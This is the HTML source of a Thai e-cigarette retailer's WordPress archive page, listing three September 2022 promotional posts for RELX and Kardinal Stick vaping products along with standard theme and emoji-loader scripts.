a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.footerbotton{
 position:fixed;
   bottom: 0%;
 left: 42%;
 width: 20%;
  text-align: center;
 z-index:1;
 display: block;
}
.footerbotton:hover,.btnReviews:focus,.footerbotton:active{
  outline: none;
}		</style>
		</head>

<body class="archive category category-239 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://kardinalexclusive.com/" title="KARDINAL STICK , RELX INFINITY , KS KURVE บุหรี่ไฟฟ้า POD SYSTEM ราคาถูก - kardinalexclusive Relx Infinity แบรนด์ดังเปิดประสบการณ์ ในการเลิกบุหรี่ รูปแบบของ บุหรี่ไฟฟ้า ที่พกพาไปได้ทุกที่ มีให้เลือกหลายรายการ เรียกกันว่า POD SYSTEM" rel="home">
		<img width="1024" height="335" src="https://kardinalexclusive.com/wp-content/uploads/2022/08/LOGO-1024x335.png" class="header_logo header-logo" alt="KARDINAL STICK , RELX INFINITY , KS KURVE บุหรี่ไฟฟ้า POD SYSTEM ราคาถูก"/><img  width="1024" height="335" src="https://kardinalexclusive.com/wp-content/uploads/2022/08/LOGO-1024x335.png" class="header-logo-dark" alt="KARDINAL STICK , RELX INFINITY , KS KURVE บุหรี่ไฟฟ้า POD SYSTEM ราคาถูก"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://kardinalexclusive.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ค้นหาสินค้า" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="icon button circle is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-medium nav-uppercase">
                    <li><a href="https://kardinalexclusive.com/wp-admin/customize.php?url=https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/&autofocus%5Bsection%5D=menu_locations">Assign a menu in Theme Options > Menus</a></li>                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>กิจกรรม</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-760" class="post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-239 tag-relx tag-relx-infinity tag-relx-zero tag-244 tag-248">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a></h6>

<h2 class="entry-title"><a href="https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/" rel="bookmark" class="plain">ลงทะเบียนจองสิทธิ์ สำหรับโปร Relx Zero และ Relx Infinity 2 แถม 1</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/" rel="bookmark"><time class="entry-date published" datetime="2022-09-14T11:53:42+08:00">September 14, 2022</time><time class="updated" datetime="2022-09-14T11:56:10+08:00">September 14, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://kardinalexclusive.com/author/kardinal_bykak/">Kardinal_byKak</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/">
    <img width="1024" height="536" src="https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized-1024x536.jpg 1024w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized-300x157.jpg 300w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized-768x402.jpg 768w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized-510x267.jpg 510w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-ลงทะเบียน_optimized.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">14</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://kardinalexclusive.com/tag/relx/" rel="tag">RELX</a>, <a href="https://kardinalexclusive.com/tag/relx-infinity/" rel="tag">RELX Infinity</a>, <a href="https://kardinalexclusive.com/tag/relx-zero/" rel="tag">RELX Zero</a>, <a href="https://kardinalexclusive.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">บุหรี่ไฟฟ้า</a>, <a href="https://kardinalexclusive.com/tag/%e0%b8%9e%e0%b8%ad%e0%b8%95%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">พอตไฟฟ้า</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://kardinalexclusive.com/%e0%b8%a5%e0%b8%87%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b4%e0%b8%97%e0%b8%98%e0%b8%b4%e0%b9%8c-%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-756" class="post-756 post type-post status-publish format-standard has-post-thumbnail hentry category-239 tag-kardinal-stick tag-ks tag-relx tag-relx-zero tag-244 tag-245 tag-246">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a></h6>

<h2 class="entry-title"><a href="https://kardinalexclusive.com/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark" class="plain">มาแว้ว โปรตามคำเรียกร้องกับสาวก RELX ZERO &#038; KARDINAL STICK</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://kardinalexclusive.com/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/" rel="bookmark"><time class="entry-date published" datetime="2022-09-14T11:43:47+08:00">September 14, 2022</time><time class="updated" datetime="2022-09-14T11:47:42+08:00">September 14, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://kardinalexclusive.com/author/kardinal_bykak/">Kardinal_byKak</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://kardinalexclusive.com/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/">
    <img width="1024" height="536" src="https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1-1024x536.jpg 1024w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1-300x157.jpg 300w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1-768x402.jpg 768w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1-510x267.jpg 510w, https://kardinalexclusive.com/wp-content/uploads/2022/09/แชร์ลิ้ง-โปรสิ้นเดือนมีนา_optimized-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">14</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://kardinalexclusive.com/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://kardinalexclusive.com/tag/kardinal-stick/" rel="tag">Kardinal Stick</a>, <a href="https://kardinalexclusive.com/tag/ks/" rel="tag">KS</a>, <a href="https://kardinalexclusive.com/tag/relx/" rel="tag">RELX</a>, <a href="https://kardinalexclusive.com/tag/relx-zero/" rel="tag">RELX Zero</a>, <a href="https://kardinalexclusive.com/tag/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" rel="tag">บุหรี่ไฟฟ้า</a>, <a href="https://kardinalexclusive.com/tag/%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88/" rel="tag">เลิกบุหรี่</a>, <a href="https://kardinalexclusive.com/tag/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" rel="tag">โปรโมชั่น</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://kardinalexclusive.com/%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a7%e0%b9%89%e0%b8%a7-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-744" class="post-744 post type-post status-publish format-standard has-post-thumbnail hentry category-239">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a></h6>

<h2 class="entry-title"><a href="https://kardinalexclusive.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-relx-lott/" rel="bookmark" class="plain">ประกาศผลรางวัล กิจกรรม RELX Lotto 7.7</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://kardinalexclusive.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-relx-lott/" rel="bookmark"><time class="entry-date published" datetime="2022-09-13T20:31:30+08:00">September 13, 2022</time><time class="updated" datetime="2022-09-16T12:44:14+08:00">September 16, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://kardinalexclusive.com/author/kardinal_bykak/">Kardinal_byKak</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://kardinalexclusive.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-relx-lott/">
    <img width="1024" height="1024" src="https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-1024x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-1024x1024.jpg 1024w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-300x300.jpg 300w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-150x150.jpg 150w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-768x768.jpg 768w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-510x510.jpg 510w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto-100x100.jpg 100w, https://kardinalexclusive.com/wp-content/uploads/2022/09/lotto.jpg 1040w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://kardinalexclusive.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-relx-lott/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://kardinalexclusive.com/category/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/" rel="category tag">กิจกรรม</a>		</span>

			
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>kardinalexclusive.com</strong>

      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://kardinalexclusive.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ค้นหาสินค้า" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li><a href="https://kardinalexclusive.com/wp-admin/customize.php?url=https://kardinalexclusive.com/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%9c%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-relx-lott/&autofocus%5Bsection%5D=menu_locations">Assign a menu in Theme Options > Menus</a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://kardinalexclusive.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://kardinalexclusive.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7" id="flatsome-live-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kardinalexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kardinalexclusive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
